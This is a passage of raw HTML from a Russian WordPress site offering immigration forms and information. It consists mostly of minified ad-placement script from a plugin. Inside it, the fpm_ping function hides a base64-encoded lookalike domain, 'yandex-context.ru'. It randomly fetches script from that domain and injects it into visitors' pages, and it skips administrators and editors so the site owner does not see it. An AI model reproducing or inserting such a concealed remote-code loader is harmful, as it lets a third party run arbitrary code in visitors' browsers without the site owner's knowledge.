M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr=window.fpm_arr||[];window.fpm_arr=window.fpm_arr.concat([{"id":"3422","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-16735556-3 -->\n<div id=\"yandex_rtb_R-A-16735556-3\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-16735556-3\",\n        \"renderTo\": \"yandex_rtb_R-A-16735556-3\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"after","selector":".graph-modal__content","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" graph-modal__content \")]","n":"1","start":"","max":"","document":"false"}},"content":[],"user":[]},{"id":"3423","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"desc","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-16735556-2 -->\n<div id=\"yandex_rtb_R-A-16735556-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-16735556-2\",\n        \"renderTo\": \"yandex_rtb_R-A-16735556-2\"\n    })\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"prepend","selector":".top__advert","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" top__advert \")]","n":"1","document":"true"}},"content":[],"user":[]}]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=1000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript> </head> <body class="page-template-default page page-id-2127 wp-embed-responsive sidebar-none"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a> <div class="search-screen-overlay js-search-screen-overlay"></div> <div class="search-screen js-search-screen"> <form role="search" method="get" class="search-form" action="https://helpservices.ru/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form> </div> <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner fixed"> <div class="humburger js-humburger"><span></span><span></span><span></span></div> <div class="site-branding"> <div class="site-logotype"><a href="https://helpservices.ru/"><img width="275" height="41" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20275%2041'%3E%3C/svg%3E" alt="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов" data-lazy-src="https://helpservices.ru/wp-content/uploads/2024/05/logo.svg"><noscript><img width="275" height="41" src="https://helpservices.ru/wp-content/uploads/2024/05/logo.svg" alt="Информационная для иммигрантов в РФ - информационная поддержка, бланки и образцы документов"></noscript></a></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56"><a href="https://helpservices.ru">Главная</a></li> <li id="menu-item-2752" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2752"><a href="/blanki-i-obrazcy-zayavleniy-dlya-rvp-vnzh-i-grazhdanstva-rf">Бланки и образцы</a> <ul class="sub-menu"> <li id="menu-item-2753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2753"><a href="/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-grazhdanstva">Гражданство РФ</a></li> <li id="menu-item-2754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2754"><a href="/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-vnzh">Вид на жительство</a></li> <li id="menu-item-2755" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-2755"><span class="removed-link">РВП</span></li> <li id="menu-item-2756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2756"><a href="/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-patenta-na-rabotu">Патент для работы</a></li> <li id="menu-item-2757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2757"><a href="/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-viz">Визы в РФ</a></li> <li id="menu-item-2758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2758"><a href="/blanki-i-obraztsy-zayavleniy-dlya-migratsionnogo-ucheta">Миграционный учет</a></li> <li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759"><a href="/blanki-dlya-uchastnika-gosudarstvennoy-programmy-pereseleniya-sootechestvennikov">Переселение соотечественников</a></li> <li id="menu-item-2760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2760"><a href="/blanki-i-obraztsy-zayavleniy-dlya-oformleniya-priglasheniya-na-vezd-v-rf">Приглашение на въезд</a></li> <li id="menu-item-2761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2761"><a href="/blanki-i-obraztsy-zayavleniy-dlya-oformleniya-razresheniya-na-rabotu">Разрешение на работу</a></li> <li id="menu-item-2762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2762"><a href="/blanki-i-obraztsy-zayavleniy-dlya-oformleniya-vremennogo-udostovereniya-lichnosti">Временное удостоверение личности</a></li> <li id="menu-item-2763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2763"><a href="/blanki-i-obraztsy-zayavleniy-dlya-polucheniya-statusa-vynuzhdennogo-pereselentsa">Статус вынужденного переселенца</a></li> <li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a href="/blanki-i-obraztsy-zayavleniy-dlya-priznaniya-bezhentsem">Признание беженцем</a></li> </ul> </li> <li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-59"><a title="Список документов для подачи заявления" href="https://helpservices.ru/spisok-dokumentov-dlya-podachi-zayavleniya">Список документов</a> <ul class="sub-menu"> <li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a title="Список документов для подачи заявления на временное проживание" href="https://helpservices.ru/spisok-dokumentov-dlya-podachi-zayavleniya-na-rvp">РВП</a></li> <li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a title="Список документов для получения вида на жительство" href="https://helpservices.ru/spisok-dokumentov-dlya-polucheniya-vng">ВНЖ</a></li> <li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a title="Патент на работу" href="https://helpservices.ru/patent-na-rabotu">Патент на работу</a></li> <li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a title="Список документов для получения Гражданства РФ" 